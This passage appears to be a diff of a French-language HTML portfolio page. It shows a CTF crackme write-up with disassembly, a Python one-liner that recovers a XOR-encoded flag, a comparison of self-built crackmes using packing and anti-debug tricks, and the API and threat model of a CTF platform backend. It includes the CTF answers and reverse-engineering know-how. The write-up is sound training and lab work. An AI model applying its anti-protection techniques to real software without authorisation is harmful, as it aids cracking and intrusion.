+<span class="ad">0x401282</span>  <span class="kw">mov</span>    eax, [rbp-4]             <span class="cm">; eax = i</span>
+<span class="ad">0x401287</span>  <span class="kw">movzx</span>  eax, BYTE PTR [rbp+rax-0x90]  <span class="cm">; input[i]</span>
+<span class="ad">0x40128f</span>  <span class="kw">xor</span>    eax, 0x42                <span class="cm">; CLE = 0x42</span>
+<span class="ad">0x401292</span>  <span class="kw">movsx</span>  edx, al
+<span class="ad">0x40129a</span>  <span class="kw">movzx</span>  eax, BYTE PTR [rbp+rax-0xb0]  <span class="cm">; expected[i]</span>
+<span class="ad">0x4012a5</span>  <span class="kw">cmp</span>    edx, eax                 <span class="cm">; input[i]^0x42 == expected[i] ?</span>
+<span class="ad">0x4012a7</span>  <span class="kw">je</span>     <span class="ad">0x4012bf</span>                <span class="cm">; match &rarr; iteration suivante</span>
+<span class="ad">0x4012a9</span>  <span class="kw">lea</span>    rax, [rip+0xd67]         <span class="st">; "Wrong."</span>  <span class="cm">&rarr; puts, exit(1)</span>
+<span class="ad">0x4012bf</span>  <span class="kw">add</span>    DWORD PTR [rbp-4], 1     <span class="cm">; i++</span>
+<span class="ad">0x4012c3</span>  <span class="kw">cmp</span>    DWORD PTR [rbp-4], 0x15  <span class="cm">; i &lt;= 21 ? &rarr; boucle</span>
+<span class="ad">0x4012c9</span>  <span class="kw">lea</span>    rax, [rip+0xd4e]         <span class="st">; "Correct!"</span></code></pre>
+  <p>Cle constante, mono-octet, aucun salt par position : XOR etant son propre inverse, la recuperation est un one-liner.</p>
+  <pre><code>python3 -c <span class="st">"print(bytes(b^0x42 for b in bytes.fromhex('242e2325392076203b302734212a762e2e707270763f')).decode())"</span>
+<span class="cm"># &rarr; flag{b4byrevch4ll2024}</span></code></pre>
+  <div class="result"><span class="t">Flag</span> flag{b4byrevch4ll2024}</div>
+  <p class="small">Verifie contre le binaire : entree correcte &rarr; <code>Enter the flag: Correct!</code> (rc=0) ; controle negatif <code>wrong</code> &rarr; <code>Wrong.</code> (rc=1) — pour prouver que la boucle se declenche vraiment et qu'on ne lit pas un chemin mort.</p>
+
+  <div class="note">
+    <span class="lbl">Cote conception — la QA a rattrape des erreurs</span>
+    Concevoir un crackme demande sa propre discipline. La specification initiale annoncait 21 caracteres au lieu de 22, et le blob encode contenait des octets errones. Une relecture a recalcule le blob correct (<code>24 2E 23 25 ...</code>, 22 octets), corrige les bornes <code>strlen == 22</code> / boucle <code>i &lt; 22</code>, et defini trois tests de build obligatoires : (1) <code>strings crackme-v2 | grep 'flag{'</code> doit rendre vide (pas de fuite en clair), (2) <code>echo 'flag{b4byrevch4ll2024}' | ./crackme-v2</code> doit afficher <code>Correct!</code>, (3) <code>echo 'wrong' | ./crackme-v2</code> doit afficher <code>Wrong.</code>. Si l'un echoue, le binaire est casse — on corrige et on reteste. La rigueur du build est aussi importante que la rigueur du reverse.
+  </div>
+
+  <h3>Comparaison des deux crackmes</h3>
+  <table class="tbl">
+    <thead><tr><th>Axe</th><th>Crackme #1 (packe)</th><th>Crackme #2 (XOR)</th></tr></thead>
+    <tbody>
+      <tr><td>Difficulte</td><td>4/5</td><td>2/5</td></tr>
+      <tr><td>Temps estime</td><td>30-60 min</td><td>5-10 min</td></tr>
+      <tr><td>Packing</td><td>UPX 4.2.2 <code>--best</code></td><td>Aucun</td></tr>
+      <tr><td>Symboles</td><td>Strippes</td><td>Conserves (<code>main</code>)</td></tr>
+      <tr><td>PIE</td><td>Oui</td><td>Non (<code>ET_EXEC</code>)</td></tr>
+      <tr><td>Anti-debug</td><td><code>/proc/self/status</code> TracerPid</td><td><code>ptrace(PTRACE_TRACEME)</code></td></tr>
+      <tr><td>Encodage</td><td>XOR <code>0x37</code> (chaines) + hash Feistel</td><td>XOR <code>0x42</code> (flag)</td></tr>
+      <tr><td>Leurre</td><td>Branche « Almost... »</td><td>Aucun</td></tr>
+      <tr><td>Cle</td><td><code>FLAG-CTFX</code></td><td><code>flag{b4byrevch4ll2024}</code></td></tr>
+    </tbody>
+  </table>
+  <p>Le gradient de difficulte est delibere : le #2 sert d'entree de gamme, le #1 monte la marche avec quatre couches empilees. Concevoir les deux a permis de calibrer la difficulte perceptive — ce qui bloque un debutant vs. ce qui bloque un intermediaire.</p>
+
+  <!-- ================================================================ -->
+  <!-- SECTION 04 — Hexgate CTF platform                               -->
+  <!-- ================================================================ -->
+
+  <h2><span class="n">04</span> Hexgate — le backend d'une plateforme CTF (je construis aussi l'infra)</h2><div class="rule"></div>
+  <p>Resoudre et concevoir des challenges, c'est un versant ; les <b>heberger proprement</b> en est un autre. Hexgate est le backend d'une petite plateforme CTF que j'ai concu : une application <b>FastAPI</b> mono-conteneur (port 8080), SQLite en persistance, sans frontend — API JSON pure. C'est un projet <b>distinct</b> du travail de resolution ci-dessus, et je le presente comme tel : ici je porte la casquette « plateforme », pas « solveur ».</p>
+
+  <table class="tbl">
+    <thead><tr><th>Brique</th><th>Ce qu'elle fait</th></tr></thead>
+    <tbody>
+      <tr><td>Auth</td><td>register / login / <code>/me</code>, mots de passe <b>bcrypt</b> (cost 12), JWT HS256 (exp 24 h)</td></tr>
+      <tr><td>Challenges</td><td>liste des defis visibles, detail, pieces jointes</td></tr>
+      <tr><td>Soumission de flag</td><td>hash + comparaison, points, enregistrement du solve, <b>first-blood</b></td></tr>
+      <tr><td>Rate limit</td><td>fenetre glissante en memoire : <b>5 tentatives / user / challenge / minute</b> &rarr; 429</td></tr>
+      <tr><td>Scoreboard</td><td>classement global (somme des points, departage par horodatage)</td></tr>
+      <tr><td>Admin</td><td>CRUD des challenges, bascule de visibilite, journal d'audit des tentatives</td></tr>
+    </tbody>
+  </table>
+
+  <h3>Architecture et endpoints</h3>
+  <p>Application mono-process servie par uvicorn, modele de donnees en SQLModel (<code>User</code>, <code>Challenge</code>, <code>Solve</code>, <code>FlagAttempt</code>), routes prefixees <code>/api/v1</code>, un compte admin seede au premier demarrage, healthcheck <code>/health</code>, volume monte pour persister la base entre redemarrages.</p>
+  <table class="tbl">
+    <thead><tr><th>Methode</th><th>Route</th><th>Auth</th><th>Description</th></tr></thead>
+    <tbody>
+      <tr><td>POST</td><td><code>/auth/register</code></td><td>aucune</td><td>Inscription</td></tr>
+      <tr><td>POST</td><td><code>/auth/login</code></td><td>aucune</td><td>Connexion, retourne JWT</td></tr>
+      <tr><td>GET</td><td><code>/auth/me</code></td><td>JWT</td><td>Profil courant</td></tr>
+      <tr><td>GET</td><td><code>/challenges</code></td><td>JWT</td><td>Liste des defis visibles</td></tr>
+      <tr><td>POST</td><td><code>/challenges/{id}/submit</code></td><td>JWT + rate limit</td><td>Soumettre un flag</td></tr>
+      <tr><td>GET</td><td><code>/scoreboard</code></td><td>aucune</td><td>Classement global</td></tr>
+      <tr><td>POST</td><td><code>/admin/challenges</code></td><td>Admin</td><td>Creer un challenge</td></tr>
+      <tr><td>DELETE</td><td><code>/admin/challenges/{id}</code></td><td>Admin</td><td>Supprimer un challenge</td></tr>
+      <tr><td>GET</td><td><code>/admin/flag-attempts</code></td><td>Admin</td><td>Journal d'audit</td></tr>
+    </tbody>
+  </table>
+
+  <div class="note warn">
+    <span class="lbl">Threat model livre avec</span>
+    Comme pour tout ce que je construis, j'ai passe le design au fil du threat modeling. Points saillants : (1) comparaison de flag en temps constant (<code>secrets.compare_digest</code> / bcrypt) pour eviter la fuite par <b>side-channel temporel</b> ; (2) rate-limit en memoire non partage entre workers &rarr; imposer <code>--workers 1</code> et documenter le caractere non-HA ; (3) <code>JWT_SECRET</code> et <code>ADMIN_KEY</code> forts, rotables ; (4) <b>pepper</b> (<code>FLAG_PEPPER</code>) sur le hash de flag pour bloquer le pre-calcul ; (5) validation des noms de fichiers uploades contre le <code>../</code> path traversal ; (6) pas de stack traces en prod (<code>debug=False</code>) ; (7) SQLite en mode WAL pour gerer les ecritures concurrentes ; (8) pas de verification d'email / captcha a l'inscription — documente comme risque d'abus, hors scope du mini-CTF mais note dans l'audit.
+  </div>
+
+  <!-- ================================================================ -->
+  <!-- SECTION Bilan                                                    -->
+  <!-- ================================================================ -->
 
   <h2><span class="n">Bilan</span></h2><div class="rule"></div>
   <ul>
-    <li><b>Exploitation binaire</b> : lecture de pile, contournement d'absence de protections, ret2win.</li>
-    <li><b>Anti-protection</b> : dé-packing, anti-debug, VM d'obfuscation.</li>
-    <li><b>Outillage</b> : automatiser la génération et la résolution — penser en producteur autant qu'en solveur.</li>
+    <li><b>Exploitation binaire</b> : lecture de pile, contournement d'absence de protections, ret2win — et surtout la partie souvent oubliee : porter le bon <b>jeton d'acces</b> (le wrapper SSH) et gerer le <b>timing du pipe</b> pour ne pas perdre le shell.</li>
+    <li><b>Anti-protection</b> : de-packing UPX, defaite d'anti-debug (<code>/proc/self/status</code> TracerPid, <code>PTRACE_TRACEME</code>), desobfuscation de chaines XOR, reverse d'un hash Feistel maison, et reperage d'une <b>branche leurre</b>.</li>
+    <li><b>Producteur autant que solveur</b> : je concois mes propres crackmes (design des couches de defense, choix des constantes, QA du ciphertext, verification des bornes et des blobs encodes) puis je les casse a froid. Les concevoir apprend autant que les resoudre — on comprend une protection en la construisant, et on calibre la difficulte en la cassant.</li>
+    <li><b>Jusqu'a l'infra</b> : avec Hexgate, la meme exigence cote plateforme — auth bcrypt, rate limiting, first-blood, scoreboard — livree avec son threat model et son architecture documentee.</li>
+    <li><b>Discipline de notes</b> : chaque cible a sa fiche (metadonnees, adresses cles, pieges, one-liner de recuperation). Le processus de QA (correction du blob encode, verification des 3 cas de test au build) fait partie de la livraison.</li>
   </ul>
 </article>
 



